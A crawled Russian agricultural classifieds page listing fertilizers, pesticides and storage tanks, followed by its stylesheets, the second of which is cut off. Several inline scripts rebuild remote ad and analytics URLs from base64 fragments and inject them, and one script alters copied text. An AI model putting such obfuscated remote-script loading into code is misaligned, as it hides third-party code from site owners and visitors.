

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biagroferm.ru/board/agrohimiya/3
body_size: 4538
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="shortcut icon" href="/favicon.ico">
<script>window._mdg=new function(b){let u=document;(function(){let e=u.createElement("script");e.async=true;e.src=b;u.head.appendChild(e);})();this.h=function(r){let g=u.documentElement.clientWidth;let m=Object.keys(r.s).map(function(i){return Number.parseInt(i);});m.sort(function(a,b){return b-a;});let k=u.getElementById(r.w||r.i),n=u.getElementById(r.i);for (let i=0;i<m.length;i++){if(g>=m[i]){let p=r.s[m[i]];if(p===0){k.remove();return;}n.style.display="flex";n.style.justifyContent="center";let q=u.createElement("div");q.style.width=r.b[p][1];q.style.height=r.b[p][2];q.style.flex="none";let e=u.createElement("div");e.id=atob("Uw==")+atob("Ug==")+atob("VEJf")+r.b[p][0];q.appendChild(e);n.appendChild(q);return;}}k.remove();};}(atob("aHR0cHM6Ly9jZG4tcnRiLnNh")+atob("cGUucnUvcnRiLWIvanMvODE=")+atob("OS8yLzE1Mzg=")+atob("MTkuanM="));</script>
<script src="https://ctcodein.biz/?ce=mrsgimbwmm5ha3ddf43dinry" async></script>
<title>Оборудование и сельхозтехника&nbsp;— Агрохимия&nbsp;— Аграрная Доска объявлений</title>
<meta name="keywords" content="куплю, продам, меняю, сдам, сниму, объявления">
<meta name="description" content="Бесплатное размещение объявлений на нашем сайте.">
<link rel="stylesheet" href="/board/theme/global/style.css">
<link rel="stylesheet" href="/board/theme/default/style.css">
<script type="text/javascript" src="/board/js/jquery.js"></script>
<script type="text/javascript">var mysitefolder = "/board";</script>
<script type="text/javascript" src="/board/js/facebox.js"></script>
</head>
<body>
<div id="wrapper">
<div id="menubox">
<ul class="topnavi">
<li><a href="/board"><span>Главная</span></a></li>
<li><a href="/board/orgslist"><span>Организации</span></a></li>
<li><a href="/board/newslist"><span>Новости</span></a></li>
</ul>
</div>
<div id="top-ban">
<div id="header"><h1><a href="/" title="Аграрный бизнес">Аграрный бизнес</a></h1></div>
<div id="description">Сельскохозяйственное производство</div>
</div>
<div id="content">
<div class="post">
<div class="posthead">
<h2>Оборудование и сельхозтехника, Агрохимия</h2>
</div>
<div id="a-t" style="margin:20px 0"></div>
<script>(function(){_mdg.h({i:"a-t",b:{1:[946075,"100%","300px"]},s:{0:1}});})();</script>
<div style="margin-bottom:10px;"><a href="/board">Главная</a> / <a href="/board/boardlist" title="Объявления">Объявления</a> / <a href="/board/oborudovanie_i_seljhoztehnika" title="Оборудование и сельхозтехника">Оборудование и сельхозтехника</a> / <a href="/board/agrohimiya" title="Агрохимия">Агрохимия</a></div><div class="boards"><p><a href="/board/ammiachnaya_selitra__nitroammofoska__diammofoska.html" title="Аммиачная селитра, Нитроаммофоска, Диаммофоска"><strong>Аммиачная селитра, Нитроаммофоска, Диаммофоска</strong></a></p>
<p><small>Рубрика: Оборудование и сельхозтехника, Агрохимия, срок на 6 месяцев &middot; Дата: 22.04.2018</small></p>
<p><img src="/board/images/nophoto.gif" alt="" style="float: left; margin-right: 4px;">Цены для сельхозпроизводителе й во исполнение соглашения Российской ассоциации производителей удобрений (РАПУ) с Агропромышленным союзом России, предусматривающего взаимодействие с целью удовлетворения потребностей отечественного АПК в минеральны...</p></div><div class="boards"><p><a href="/board/prodaem_agrohimiyu__semena__sazhency_.html" title="Продаем агрохимию, семена, саженцы. инвентарь"><strong>Продаем агрохимию, семена, саженцы. инвентарь</strong></a></p>
<p><small>Рубрика: Оборудование и сельхозтехника, Агрохимия, срок на 1 неделю &middot; Дата: 02.04.2018</small></p>
<p><img src="/board/images/nophoto.gif" alt="" style="float: left; margin-right: 4px;">Постоянно продаем по доступным ценам пестициды, гербициды, удобрения, семена овощных культур, саженцы ягод и плодовых деревьев</p></div><div class="boards"><p><a href="/board/kassety_4500h2__5000h2.html" title="Кассеты 4500х2 и 5000х2 для воды, удобрений и КАС"><strong>Кассеты 4500х2 и 5000х2 для воды, удобрений и КАС</strong></a></p>
<p><small>Рубрика: Оборудование и сельхозтехника, Агрохимия, срок на 2 месяца &middot; Дата: 02.04.2018</small></p>
<p><img src="/board/images/nophoto.gif" alt="" style="float: left; margin-right: 4px;">ООО АПК Верон предлагает приобрести кассеты с емкостями для хранения и перевозки воды и жидких комплексных удобрений.
Кассета для подвоза воды и ЖКУ представляет собой две пластиковые бочки, соединенные металлической сварной рамой. Толщина пласти...</p></div><div class="boards"><p><a href="/board/udobreniya_s_zavoda_proizvoditelya.html" title="Удобрения с завода-производителя"><strong>Удобрения с завода-производителя</strong></a></p>
<p><small>Рубрика: Оборудование и сельхозтехника, Агрохимия, срок на 6 месяцев &middot; Дата: 01.04.2018</small></p>
<p><img src="/board/images/nophoto.gif" alt="" style="float: left; margin-right: 4px;">1. Аммиачная селитра, марки Б ГОСТ 2-2013 &nbsp;— 12 300 руб/тонна
2. АФК (нитроаммофоска) NPKS 16:16:16 +3S &nbsp;— 16 240 руб/тонна
3. Известково-аммиачная селитра (ИАС) &nbsp;— 10 800 руб/тонна
4. АФК NPK-1 (диаммофоск...</p></div><div class="boards"><p><a href="/board/mature_placement_6.html" title="Средства защиты растений"><strong>Средства защиты растений</strong></a></p>
<p><small>Рубрика: Оборудование и сельхозтехника, Агрохимия, срок на 1 неделю &middot; Дата: 07.03.2018</small></p>
<p><img src="/board/images/nophoto.gif" alt="" style="float: left; margin-right: 4px;">Лучшие удобрения, гербициди, инсектициды</p></div><div class="boards"><p><a href="/board/kasseta__emkostyami_dlya_6.html" title="Кассета с емкостями для перевозки воды, агрохимии, КАС, ЖКУ, СЗР"><strong>Кассета с емкостями для перевозки воды, агрохимии, КАС, ЖКУ, СЗР</strong></a></p>
<p><small>Рубрика: Оборудование и сельхозтехника, Агрохимия, срок на 6 месяцев &middot; Дата: 31.12.2017</small></p>
<p><img src="/board/images/nophoto.gif" alt="" style="float: left; margin-right: 4px;">Кассета предназначена для перевозки воды, агрохимии, КАС СЗР, ЖКУ, нефтепродуктов и других жидкостей с плотностью не более 1,45 кг/мЗ
Габариты кассеты: длина 3980 мм, ширина 1980 мм, высота 2175 мм.
Вес 800 кг.
Кассета производится в двух вариа...</p></div><div class="boards"><p><a href="/board/ammiachnaya_selitra__gost_2_2013.html" title="Аммиачная Селитра ГОСТ 2-2013"><strong>Аммиачная Селитра ГОСТ 2-2013</strong></a></p>
<p><small>Рубрика: Оборудование и сельхозтехника, Агрохимия, срок на 6 месяцев &middot; Дата: 13.11.2017</small></p>
<p><img src="/board/images/nophoto.gif" alt="" style="float: left; margin-right: 4px;">Концентрированное высокоэффективное водорастворимое гранулированное азотное удобрение. Продам оптом и в розницу от 50 кг со склада Карбамид ГОСТ 2081-2010, Аммиачную селитру ГОСТ 2-2013. Оптовые поставки азотных минеральных удобрений ГОСТ оптом со...</p></div><div class="boards"><p><a href="/board/karbamid__gost_2081_2010.html" title="Карбамид ГОСТ 2081-2010"><strong>Карбамид ГОСТ 2081-2010</strong></a></p>
<p><small>Рубрика: Оборудование и сельхозтехника, Агрохимия, срок на 6 месяцев &middot; Дата: 13.11.2017</small></p>
<p><img src="/board/images/nophoto.gif" alt="" style="float: left; margin-right: 4px;">Компания БАШБЫТПРОМ предлагает оптовые поставки минеральных удобрений. Карбамид ГОСТ 2081-2010, производства ОAО &laquo;Газпром нефтехим Салават&raquo;, упаковка только п/п мешки по 50 кг, оптовикам скидки от объёма закупок, со склада в городе Стерлитамак, от...</p></div><div class="boards"><p><a href="/board/rastvornye_uzly_dlya_udobrenii.html" title="Растворные узлы для удобрений (карбамид,сульфат аммония,пестициды) от 5-40 куб"><strong>Растворные узлы для удобрений (карбамид,сульфат аммония,пестициды) от 5-40 куб</strong></a></p>
<p><small>Рубрика: Оборудование и сельхозтехника, Агрохимия, срок на 6 месяцев &middot; Дата: 23.09.2017</small></p>
<p><img src="/board/images/nophoto.gif" alt="" style="float: left; margin-right: 4px;">Стационарный растворный узел (РУ) предназначен для приготовления маточных и рабочих растворов из гранулированных удобрений ( карбамид, сульфат аммония ), средств защиты растений (СЗР), микроудобрений, регуляторов роста, жидко&nbsp;— комплексных удобрен...</p></div><div class="boards"><p><a href="/board/vosstanovitelj_pochvy_eridgrou_pgvp_k_1.html" title="Восстановитель Почвы ЭридГроу ПГВП-К"><strong>Восстановитель Почвы ЭридГроу ПГВП-К</strong></a></p>
<p><small>Рубрика: Оборудование и сельхозтехника, Агрохимия, срок на 6 месяцев &middot; Дата: 17.07.2017</small></p>
<p><img src="/board/images/nophoto.gif" alt="" style="float: left; margin-right: 4px;">Порошкообразный Гуминовый Восстановитель Почвы&nbsp;— Концентрированный&nbsp;— это высоко концентрированный экстракт на основе гуминовых веществ.
Восстановитель Почвы ЭридГроу ПГВП-К это высокоёмкий влагоаккумулирующий материал, содержащий широкий спектр м...</p></div><script type="text/javascript">
jQuery(document).ready(function($) {
$('a[rel*=facebox]').facebox()
})
</script><div style="clear: both; margin-top: 20px;"><div style="margin: 10px 0; overflow:hidden;"><ul class="pagination"><li class="text">Страница 1 из 16: </li><li class="page"><a href="/board/agrohimiya/1">1</a></li><li><a href="/board/agrohimiya/10">2</a></li><li><a href="/board/agrohimiya/20">3</a></li><li><a href="/board/agrohimiya/30">4</a></li><li>...</li><li><a href="/board/agrohimiya/150">16</a></li></ul></div></div>
</div>
</div>
<div id="sidebar">
<div class="rsidebar">

<div class="widget" style="margin-bottom: 10px;"><h2 class="widgettitle">Реклама</h2><div class="entry-content"><div id="a-s" style="margin:10px 0"></div></div></div>
<script>(function(){_mdg.h({i:"a-s",b:{1:[946079,"100%","600px"]},s:{0:1}});})();</script>
</div>
</div>
<div id="footer"><span class="left"></span><span class="right"><a href="/">Аграрный бизнес</a> © 2009–<script>document.write((new Date()).getFullYear());</script><br>Администрация не несет ответственности за качество продаваемых вещей и оказываемых услуг</span></div>
</div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let f=window,r=document,u=atob("eQ==")+atob("bQ=="),t=atob("aHR0cHM6Ly9t")+atob("Yy55YW5kZXgucnUvbWV0cmlrYS90YWc=")+atob("Lmpz");if(!(u in f)){f[u]=function(){if(!("a" in f[u])){f[u].a=[];}f[u].a.push(arguments);};}f[u].l=Date.now();for(let i=0;i<r.scripts.length;i++){if(r.scripts[i].src===t){return;}}let e=r.createElement("script");e.async=true;e.src=t;r.head.appendChild(e);let b=atob("Y2xpY2s=")+atob("bWFw"),z=atob("dA==")+atob("cmFja0xpbmtz"),q=atob("YWNjdXJhdGVUcmFjaw==")+atob("Qm91bmNl");f[u](n,"init",{[b]:true,[z]:true,[q]:true,});})(54339262);</script>
<!-- acint -->
<script>(function(){let o=document,m=atob("Xw==")+atob("YWNpYw=="),s=atob("ZGF0YVByb3ZpZA==")+atob("ZXI="),z=atob("aHR0cA==")+atob("czovL3d3dy5hY2ludC5u")+atob("ZXQvYQ==")+atob("Y2kuanM=");window[m]={[s]:10};for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===z){return;}}let j=o.createElement("script");j.async=true;j.src=z;o.head.appendChild(j);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biagroferm.ru/board/theme/global/style.css
body_size: 2452
content:
/* Global class */
img {
	border: 0;
}
small {
	color:#626466;
	font-size: 0.9em;
}


p, ul, h1, h2, h3, h4, h5, h6 {
	margin: 0 !important;
	padding: 0 !important;
}
p {
	margin: 0 !important;
	padding: 0 !important;
}
ul {
	list-style:none !important;
}
hr {
	border: solid #ccc 1px;
	height: 0px;
}
ul.goodlinks li {
	display:block;
	padding: 2px 0 2px 15px !important;
	background: url(/board/theme/global/images/marker.gif) left center no-repeat !important;
}


/* Table class */
.table {
	border: none;
	width: 600px;
}
.table td {
	padding: 4px;
	vertical-align: top;
	padding-bottom: 10px;
}
.table td label {
	white-space: nowrap;
}
.table span {
	color:#F00;
}
.detail {
	padding: 2px 0 5px 0;
	width: 80%;
	overflow:hidden;
	border-bottom:  1px solid #e0e0e0 !important;
}
.stable {
	border-collapse: collapse;
}
.stable th, .stable td {
	text-align: left;
	padding: 4px;
}
.stable th {
	background: #E0E0E0 url(/board/theme/global/images/bg_th.png) repeat-x top;
	text-shadow: 1px 1px 1px #fff;
	font-size: 14px;
}
.stable tr.alt td {
	background: #F2F2F2 url(/board/theme/global/images/bg_td_alt.png) repeat-x top;
	text-shadow: 1px 1px 1px #fff;
}


/* Inputbox class */
.inputbox {
	color:#000;
	background:#f4f4f4;
	border:1px solid #e0e0e0;
	padding:2px;
	margin:0 5px 0 0;
}
select.inputbox {
	font-size: 0.9em;
}
.width30 {
	width:30px;
}
.width60 {
	width:60px;
}
.width90 {
	width:90px;
}
.width120 {
	width:120px;
}
.width150 {
	width:150px;
}
.width180 {
	width:180px;
}
.width210 {
	width:210px;
}
.width240 {
	width:240px;
}
.width270 {
	width:270px;
}
.width300 {
	width:300px;
}
input:focus, textarea:focus {
	background:#fff;
}

/* Button class */
.btn {
	/* vertical-align: middle; */
	background: #ddd url("/board/theme/global/images/bg-btn.gif") repeat-x 0 0;
	width:auto;
	margin:15px 0 0 0;
	overflow:visible;
	padding:2px 10px 3px;
	border-width:1px;
	border-style:solid;
	border-color:#ddd;
	border-bottom-color:#ccc;
	-moz-border-radius:4px;
	-khtml-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
	color:#333;
	text-shadow:1px 1px 0 #fff;
	cursor: pointer;
}
 .btn:-moz-focus-inner {
padding:0;
border:0;
}
.btn:hover, .btn:focus {
	border-color:#999 #999 #888;
	background-position:0 -6px;
	color:#000;
}
.btn:active {
	background-image:none;
	text-shadow:none;
	outline:none;
}

/* The information on the status */
.status {
	color: #006699;
	background: #e8eef1 url(/board/theme/global/images/warning.png) 0.6em 0.6em no-repeat;
	border: 1px solid #6f8c99;
	padding: 0.1em 0.4em 1.3em 3.2em;
	margin: 1em auto;
	width: 80%;
}

/* Boards class */
.boards {
	clear:both;
	border: #e0e0e0 1px solid;
	-moz-border-radius:10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
	/*background: #f4f4f4; */
	padding: 10px 10px;
	margin:0 0 10px 0;
	overflow:hidden;
}
.boardspecial {
	overflow:hidden;
	line-height:1.0em;
}
.boardspecial a {
	font-size: 1.0em !important;
}
.boardspecial .bb {
	border-bottom: #e0e0e0 1px solid;
	padding: 5px 2px;
}

/* News class */
.news {
	clear:both;
	border: #e0e0e0 1px solid;
	-moz-border-radius:10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
	/*background: #f4f4f4; */
	padding: 10px 10px;
	margin:0 0 10px 0;
	overflow:hidden;
}
.newsaltlast {
	overflow:hidden;
	line-height:1.0em;
}
.newsaltlast a {
	font-size: 1.0em !important;
}
.newsaltlast .bb {
	border-bottom: #e0e0e0 1px solid;
	padding: 5px 2px;
}

/* Article class */
.article {
	clear:both;
	border: #e0e0e0 1px solid;
	-moz-border-radius:10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
	/*background: #f4f4f4; */
	padding: 10px 10px;
	margin:0 0 10px 0;
	overflow:hidden;
}

/* Orgs class */
.orgs {
	clear:both;
	border: #e0e0e0 1px solid;
	-moz-border-radius:10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	-khtml-border-radius: 10px;
	border-radius: 10px;
	/*background: #f4f4f4; */
	padding: 10px 10px;
	margin:0 0 10px 0;
	overflow:hidden;
}

/* Pagination */
ul.pagination {
	float: right;
	font-size: 11px;
	clear: both;
}
ul.pagination li {
	float: left;
	padding-right: 5px;
}
ul.pagination li a {
	padding: 3px 7px;
	border: 1px solid #ccc;
	text-decoration: none;
	border-radius: 5px;
	-moz-border-radius: 5px;
	display: block;
	background: #fff url(/board/theme/global/images/pagination.png) repeat-x bottom;
}
ul.pagination li.page a {
	color: #fff;
	font-weight: 700;
	background: #00789F url(/board/theme/global/images/bg_pagination.png) repeat-x top;
	border: 1px solid #0D87AE;
}
ul.pagination li.page a:hover {
	color: #fff;
	background: #00789F url(/board/theme/global/images/bg_pagination.png) 0 -50px;
	border: 1px solid #005977;
}
ul.pagination li.text a {
	border: none;
	text-decoration: underline;
	padding: 0 5px 0 0;
}
ul.pagination li.text {
	line-height: 2em;
}

/* Category */
.category {
	margin: 0 !important;
	padding: 0 !important;
}
.category li.cat {
	margin: 0px 5px 8px 0px !important;
}
.category li.cat span {
	border-bottom: 2px solid #626466;
	padding: 0px 5px 2px 10px !important;
}
.category li.cat a {
	font-size:1.2em !important;
	color: #626466;
	text-decoration:none;
	font-weight: 700;
}
.category li.subcat {
	padding: 0px 5px 5px 5px;
	line-height: 12px;
}
.category li.subcat a {
	font-size: 1.0em !important;
	color: #626466;
	text-decoration:none;
	font-weight:normal;
}
.category li.cat a:hover {
	text-decoration: none;
}
.category li.subcat a:hover {
	text-decoration: underline;
}

/* Facebox */
#facebox {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	text-align: left;
}
#facebox .popup {
	position:relative;
	border:3px solid rgba(0, 0, 0, 0);
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0 0 18px rgba(0, 0, 0, 0.4);
	-moz-box-shadow:0 0 18px rgba(0, 0, 0, 0.4);
	box-shadow:0 0 18px rgba(0, 0, 0, 0.4);
}
#facebox .content {
	display:table;
	width: 370px;
	padding: 10px;
	background: #fff;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
}
#facebox .content> p:first-child {
	margin-top:0;
}
#facebox .content> p:last-child {
	margin-bottom:0;
}
#facebox .close {
	position:absolute;
	top:5px;
	right:5px;
	padding:2px;
	background:#fff;
}
#facebox .close img {
	opacity:0.3;
}
#facebox .close:hover img {
	opacity:1.0;
}
#facebox .loading {
	text-align: center;
}
#facebox .image {
	text-align: center;
}
#facebox img {
	border: 0;
	margin: 0;
}
#facebox_overlay {
	position: fixed;
	top: 0px;
	left: 0px;
	height:100%;
	width:100%;
}
.facebox_hide {
	z-index:-100;
}
.facebox_overlayBG {
	background-color: #000;
	z-index: 99;
}

/* Comments */
.comments {
	padding:20px;
	margin-bottom:5px;
	border:1px solid #ddd;
	border-radius:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
}
.comments ol {
	margin:0;
	padding: 0;
}
.comments li {
	list-style-type:none;
	list-style-position:inside;
	padding:15px;
	margin-bottom:15px;
	min-height:65px;
	height:auto !important;
	height:65px;
	background:#fff;
	border-bottom-color:#ccc;
	padding-left:75px;
}
.comments li.alt, .comments li {
	background:#f6f6f6;
	border:1px solid #ddd;
}
.comments li {
	background:#fff;
}
.gravatar img {
	position:absolute;
	margin-left:-65px;
	padding:3px;
	border:1px solid #ddd;
	background:#fff;
	width:48px;
	font-size:10px;
}
.comments li, .gravatar img, .comments a.reply {
	border-radius:3px;
	-moz-border-radius:3px;
	-khtml-border-radius:3px;
	-webkit-border-radius:3px;
}
.comments .date {
	color:#999;
	font-size:0.9em;
	text-align:left;
	border-bottom:1px solid #ddd;
	padding-bottom:5px;
	margin-bottom:10px;
	overflow:hidden;
}
.comments .date span.time {
	float:right;
	display:block;
	line-height:22px;
}
.comments .date span.autor {
	float:left;
	font-weight:normal;
	font-weight:bold;
	color:#777;
}

/* Polls */
#polls {
	margin:0;
	padding:0;
}
#polls #forms p {
	padding:3px 0;
}
#polls #loader {
	display:none;
	text-align:center;
}
#polls .option {
	padding:5px;
}
#polls .option p {
	line-height:1.1em;
	font-size:0.95em;
}
#polls .pollbar {
	height:0.8em !important;
	background:#3399cc !important;
}
#polls em {
	font-size: 0.8em;
}

/* Feed */
.feed_menu {
	background: url("/board/theme/global/images/feed_menu.png") 0 center no-repeat;
	padding:2px 0;
	display:-moz-inline-box;
	display:inline-block;
	width:38px;
	vertical-align:middle;
	overflow: hidden;
	margin:0 .25em;
}
.feed_menu.open {
	background-position: -38px center !important;
}
.feed_menu select {
	opacity:0;
	margin:0;
	padding:0;
	border:0;
}
.feed_menu option img {
	border:0;
	margin:2px;
	vertical-align: middle;
}

/*Special Scroll */
#scroll {
	position:relative;
	top:0px;
	width:200px;      /*<<<<<<*/
	height:300px;
	margin:0;
	padding:0;
}
#scroll .scroll-custom {
	position:relative;
	height:100%;
	overflow:hidden;
}
#scroll .scroll-custom .scroll-container {
	position:relative;
	width:170px;      /*<<<<<<*/
	top:0;
	float:left;
}
#scroll .scroll-custom .scroll-content {
	clear:both;
}
#scroll .scroll-dragger-container {
	position:relative;
	width:2px;
	height:220px;
	float:left;
	margin:40px 0 0 10px;
	background:#000;
cursor:pointer -moz-border-radius:2px;
	-khtml-border-radius:2px;
	-webkit-border-radius:2px;
	border-radius:2px;
	cursor:s-resize;
}
#scroll .scroll-dragger {
	position:absolute;
	width:2px;
	height:60px;
	background:#999;
	text-align:center;
	line-height:60px;
	color:#666;
	overflow:hidden;
	cursor:pointer;
	-moz-border-radius:2px;
	-khtml-border-radius:2px;
	-webkit-border-radius:2px;
	border-radius:2px;
}
#scroll .scrollUpBtn, #scroll .scrollDownBtn {
	position:absolute;
	display:inline-block;
	width:14px;
	height:15px;
	margin-right:12px;
	text-decoration:none;
	right:0;
	filter:alpha(opacity=20);
	-moz-opacity:0.20;
	-khtml-opacity:0.20;
	opacity:0.20;
}
#scroll .scrollUpBtn {
	top:16px;
	background:url(/board/theme/global/images/mcs_btnUp.png) center center no-repeat;
}
#scroll .scrollDownBtn {
	bottom:12px;
	background:url(/board/theme/global/images/mcs_btnDown.png) center center no-repeat;
}
#scroll .scrollUpBtn:hover, #scroll .scrollDownBtn:hover {
	filter:alpha(opacity=60);
	-moz-opacity:0.60;
	-khtml-opacity:0.60;
	opacity:0.60;
}


--- FILE ---
content_type: text/css
request_url: https://biagroferm.ru/board/theme/default/style.css
body_size: 2476
content:
body {
 font-family: "Trebuchet MS", Tahoma, Arial, Helvetica;
 font-size: 13px;
 background: #F7F7F1;
 margin: 0;
 padding: 0px 0 10px 0;
 color: #3c3c3c;
 }
#wrapper {  border:2px solid #EFEFE0;
 background: #F7F7F1;
 width: 980px;
 margin: 0 auto;
 padding: 0 1px 0 1px; }
#top-ban {  border-bottom:2px solid #EFEFE0;
 width: 980px;
 background: url(/board/theme/default/images/header4.jpg) no-repeat;
 height: 120px;
 margin: 0px 0 10px 0;
 }
 a, a:link {
 text-decoration: none;
 color: #11593C;
 }
a:hover {
 text-decoration: underline;
 color: #172a3b;
 }
hr {
 border: none;
 border-top: 1px solid #ccc;
 }
/* Header */
#header {
 float: left;
 width: 980px;
 margin: 45px 0 0 0px;
 padding: 0;
 }
#header h1 {
 font-family: "Trebuchet MS", Arial, Verdana, Helvetica;
 margin: 0;
 padding: 0;
 color: #008000;
 font-size: 30px;
 font-weight: normal;
 }
#header h1 a, #header h1 a:link {
 color: #008000;
 margin-left: 72px !important;
}
#header h1 a:hover {
 color: #13BF63;
 text-decoration: none;
 }
#description {
 color: #000;
 font-size: 14px;
 padding: 0px 0 0 72px !important;
 }
/* Search */
#searchtop {
 height: 25px;
 line-height: 20px;
 float: right;
 padding: 7px 70px 0 0;
 margin: 0;
 }
#searchtop #s {
 font-size: 11pt;
 width: 170px;
 }
#searchtop #submit {
 font-size: 8pt;
 }
input#s {
 font-family: Verdana, Arial;
 text-align: left;
 border: 1px solid #ccc;
 background: #fffffb;
 color:#2c455b;
 }
/* Menu */
#menubox {
 height: 40px;
 margin: 6px 0 0 80px  }
#menuads  {
 height: 16px;
 margin: 2px 0 5px 45px  }
/* Posts */
.post {
 width: 670px;
 float: left;
 margin: 5px auto;
 padding: 5px 0 0 0;
}
.post img {
 border: none;
 padding: 5px;
 }
.post p {text-indent: 0.4em;
}
p.postdate{text-indent: 0;
}
h2 {
 font-size: 22px;
 font-weight: bold;
 padding: 0px;
 margin: 0px;
 color:#137642;
 }
#content {
 width: 670px;
 float: left;
 margin: 5px 0 0 10px;
 padding: 0;
 }
.notes {
 padding:  0;
 font-size: 16px;
 color:#808080;
 text-align: center;
 line-height: 5px;
 font-weight: normal;
 }
.posthead {
 position: relative;
 clear: left;
 padding-bottom: 5px;
 }
.posthead h2 {
 font-size: 22px;
 font-weight: normal;
 padding: 0px 0px 0px 5px !important;
 margin: 0px;
 }
.posthead h2 a {
 color: #137642;
 }
.postauthor {
 padding: 0px 0px 0 5px;
 margin: 0px;
 font-size: 10px;
 color:#666;
 }
.postauthor a{
 color:#8C483E;
 text-decoration: none;
 border-bottom: 1px dotted #2c455b;
 }
a.more-link  {
 color:#8C483E;
 text-decoration: none;
 border-bottom: 1px dotted #2c455b
 font-weight: bold
}
.postdate {
 margin: 0px;
 position: absolute;
 top: 0px;
 left: 0px;
 text-align: center;
 padding: 0px 10px 6px 10px;
 background: #EAE8D8;
 }

.postdate small {
 font-size: 9px;
 color:#494746;
 }
.postdate .month {
 display:block;
 text-transform: uppercase;
 font-size: 9px;
 padding-top: 1px;
 }
.postdate .day {
 display:block;
 font-size: 22px;
 letter-spacing: -1px;
 font-weight: normal;
 color:#494746;
 }
.postdate .year {
 display:block;
 }
.reklsp {
 font-size: 9px;
 color:#666;
 line-height: 1em;
 }
.reklsp a{
 font-size: 9px;
 color:#874B46;
 text-decoration: none;
 }
.widget itex_sape_itex_s_widget_links{
 font-size: 9px;
 font-color:#666;
 line-height: 1em;
 }
.navigation {
 width: 510px;
 float: left;
 color: #666;
 padding: 15px 5px 15px 15px ;
 margin: 15px 0px;
border: 1px solid #f7f7f1;
 }
.navigation a{
 color: #162a3b;
 font-weight: bold;
 text-decoration: none;
 border-bottom: 1px dotted #162a3b;
 }
.navigation a:hover {
 border-bottom: 1px solid #162a3b;
 }
.wp-pagenavi{
font-size: 0.8em;
}
.relatedposts {
 width: 535px;
 float: left;
 color: #2c455b;
 margin: 0px auto;
 padding: 10px 5px 5px 0px;
 font-size: 12px;
 }
.relatedposts li a{
 border-bottom: 1px dotted #2c455b;
 line-height: 20px;
 margin-right: 10px;
 }
.relatedposts li a:hover{
 border-bottom: 1px solid #2c455b;
 text-decoration:none;
 }
h1, h2, h3 {
 padding: 0 10px 0 0 !important;
 font-family: "Trebuchet MS", Arial, Verdana, Helvetica;
 text-transform: none;
 }
h3 {
 color: #9B6F47;
 font-size: 16px;
 }
img.wp-smiley {
 border: 0;
 padding: 0;
 }
blockquote {
 color: #222222;
 font-weight: normal;
 padding-left: 10px;
 border-left: 1px dotted #2c455b;
 }
/* Sidebars */
#sidebar {
 width: 265px;
 float: right;
 margin-top: 5px;
 margin-right: 5px;
 padding: 0;
 }
.rbar{
margin: 5px 0;
padding: 0 10px;
}
.rbar a {
color:#11593C;
text-decoration :underline;
}
#sidebar h3{
color: #534124;
margin: 8px 0 8px 50px;
padding: 0 ;
}
#sidebar img, .lsidebar img {
 border: none;
 }
.alignright {
 float: right;
 margin-top: 10px;
 }
.alignleft {
 float: left;
 margin-top: 10px;
 }
.rsidebar {
 width: 240px;
 float: right;
 margin: 5px 0 0 0;
 padding: 0 10px 5px;
 }
.rsidebar, .lsidebar img {
 border: none;
 }
.lsidebar {
 width: 180px;
 float: left;
 margin: 20px auto;
 padding: 0px 0px 0px;
 background: #F7F7F1;
 }
.lsidebar h3 {
 font-size: 16px;
 margin: 0 0 10px;
 padding: 10px 0 10px 25px;
 height: 15px;
 width: 180px;
 color: #494746;
 }
.rsidebar h2 {
background: url(/board/theme/default/images/h6.jpg) repeat-x;
 font-size: 18px;
font-weight: bold;
 margin: 0 0 0px !important;
 padding: 3px 0 10px 25px !important;
 height: 16px;
 width: 210px;
 color: #534124;
 }
.rsidebar ul, .lsidebar ul {
 list-style-type: none;
 margin: 0;
 padding: 0;
 }
.rsidebar ul li{
 display: block;
 list-style-type: none;
 padding: 0 0 10px 0;
 }
.lsidebar ul li {
 display: block;
 list-style-type: none;
 }
.rsidebar ul li a, .lsidebar ul li a {
 font-size: 13px;
 color:#874B46;
 margin: 10px 0 1px 3px;
padding: 0px 0 1px 5px;
 line-height: 1.8em;
}
ul .children li a {
  font-size: 12px;
  color:#2c455b;
  background: url(/board/theme/default/images/bg2.gif) no-repeat;
}
.rsidebar ul li a:hover, .lsidebar ul li a:hover {
 text-decoration:none;
}
.rsidebar ul li ul{
 list-style-type: none;
 margin: 0;
 padding: 5px 0 0 5px;
 }
.lsidebar ul li ul {
 list-style-type: none;
 margin: 0;
 padding: 0 3px 10px 5px;
}
.rsidebar ul li ul li, .lsidebar ul li ul li {
 list-style-type: none;
 margin: 0 0 0 10px;
 padding: 0 0 0 5px;
 }
.rsidebar p, .lsidebar p {
 padding: 0 5px;
 }
#wp-calendar{
 width: 200px;
  padding-left: 10px;
}
#wp-calendar td {
 padding-left: 10px;
 color:#444444;
 font-size: 12px;
}
#wp-calendar td a {
 color:#874B46;
 font-size: 12px;
 background:none;
 margin: 0;
 padding: 0 ;
}
/* Footer */
#footer {
 width: 980px;
 background: #EAE8D8;
 height: 47px;
 clear: both;
 color: #808080;
 font-size: 12px;
 margin-bottom: 0px;
 text-align: right; border-bottom: 3px solid #137642;
 }
#footer a {
 color: #999999;
 border-bottom: 1px dotted #c3c2c2;
 }
#footer a:hover {
 border-bottom: 1px solid #c3c2c2;
 text-decoration: none;
 }
#footer p {
